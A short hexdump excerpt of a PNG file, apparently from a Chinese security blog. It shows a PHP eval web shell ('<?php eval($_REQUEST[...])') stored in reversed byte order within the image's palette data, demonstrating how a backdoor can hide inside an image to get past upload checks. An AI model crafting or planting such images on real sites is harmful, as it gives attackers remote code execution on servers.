 $ hexdump -C 16036307974999.png |tail -n +45 |head -n 10
000002c0  d9 97 c3 f1 93 d2 0c 06  0a 1e 0f 19 fc e8 f5 f9  |................|
000002d0  d2 eb eb be db 5c 48 55  f4 b9 df 77 56 6b e8 8b  |.....\HU...wVk..|
000002e0  c7 74 3e 61 ef a7 d4 c9  7d ac a6 60 8b eb 82 c3  |.t>a....}..`....|
000002f0  f7 84 cb f7 e3 ef a6 8f  9d ea 96 c9 1b 00 0f a8  |................|
00000300  a4 a6 16 14 15 15 13 14  04 00 02 95 90 92 3b 3f  |..............;?|
00000310  3e 31 5d 29 53 54 5b 51  55 45 5f 52 45 6c 28 24  |>1])ST[QUE_REl($|
00000320  65 76 61 68 70 20 3c 3f  70 df 04 61 f3 00 00 00  |evahp <?p..a....|
00000330  01 74 52 4e 53 00 40 e6  d8 66 00 00 00 09 70 48  |.tRNS.@..f....pH|
00000340  59 73 00 00 0b 13 00 00  0b 13 01 00 9a 9c 18 00  |Ys..............|
00000350  00 0a db 49 44 41 54 58  85 ed 98 7b 5c 54 65 1a  |...IDATX...{\Te.|
猪猪谈安全